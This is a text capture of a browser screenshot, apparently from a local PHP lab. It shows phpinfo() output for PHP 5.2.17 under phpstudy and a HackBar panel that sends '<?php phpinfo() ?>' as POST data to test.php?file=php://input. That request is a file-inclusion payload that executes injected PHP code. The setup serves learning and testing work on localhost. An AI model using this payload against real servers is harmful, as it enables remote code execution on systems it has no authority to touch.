 phpinfo()
localhost/test.php?file=php://input
PHP Version 5.2.17
php
System
Windows NT DESKTOP-8M7OH2U 6.2 build 9200
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
D:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API
20041225
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
Load URL
http://localhost/test.php?file=php:%2f%2finput
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php phpinfo() ?>